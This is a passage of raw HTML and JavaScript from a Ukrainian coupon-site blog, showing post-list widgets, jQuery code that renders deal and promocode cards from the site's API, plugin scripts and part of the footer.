<li><a href="https://blog.pokupon.ua/ostanni-novynky-kino-najkrashchi-filmy-roku-iaki-varto-podyvytysia/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/119254-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/119254-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/119254-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/119254-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/119254-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/119254-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Новинки кіно" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ostanni-novynky-kino-najkrashchi-filmy-roku-iaki-varto-podyvytysia/" class="wpp-post-title" target="_self" rel="noopener">Останні новинки кіно – найкращі фільми 2025 року, які варто подивитися</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Як жінкам правильно мастурбувати: способи і техніки</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Лучшие фильмы про любовь" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" class="wpp-post-title" target="_self" rel="noopener">Романтичні фільми: 22 комедії і драми про кохання на вечір</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Як правильно робити мінет: секрети захмарного орального сексу</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Ідеї та правила рольових ігор в ліжку</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Як вибрати ім’я дитині: найгарніші імена для дівчаток та хлопчиків у 2025 році</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@1.5x.webp 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2x.webp 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2.5x.webp 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@3x.webp 3x" width="110" height="100" alt="Манікюр зима 2025-2026: нові модні дизайни нігтів, 100+ фото" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" class="wpp-post-title" target="_self" rel="noopener">Зимовий манікюр 2026: нові модні дизайни, 100+ фото</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/internet-bez-svitla-iaki-provajdery-pratsiuiut-i-iak-zabezpechyty-bezperebijnyj-domashnij-wi-fi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Які провайдери працюють без світла" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/internet-bez-svitla-iaki-provajdery-pratsiuiut-i-iak-zabezpechyty-bezperebijnyj-domashnij-wi-fi/" class="wpp-post-title" target="_self" rel="noopener">Інтернет без світла: які провайдери працюють стабільно в Україні</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Нові записи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/originalnye-podarki-na-14-fevralja-svoimi-rukami/">Поробки до Дня святого Валентина: ідеї подарунків своїми руками</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/daruj-i-sviatkuj-kupony-dlia-zakokhanykh-na-den-sviatoho-valentyna/">Незвичайний подарунок для чоловіків та жінок на День святого Валентина</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-devushke-na-14-fevralja-originalnye-idei-podarkov/">Що подарувати дівчині на 14 лютого: ідеї для романтиків</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-parnju-ili-muzhu-na-den-vljublennyh-prijatnye-sjurprizy-dlja-samyh-ljubimyh/">Що подарувати хлопцю на 14 лютого: ідеї подарунків коханому</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/">Валентинки своїми руками: оригінальні ідеї та красиві шаблони</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
    
        </div>
    </div>
</section> <!-- .main-content -->




</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"uk","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛІЄНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/help"
                   target="_blank">Допомога</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/black-friday"
                   target="_blank">Чорна п&#039;ятниця</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/terms"
                   target="_blank">Публічна оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнерам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТИ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Додати акцію</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
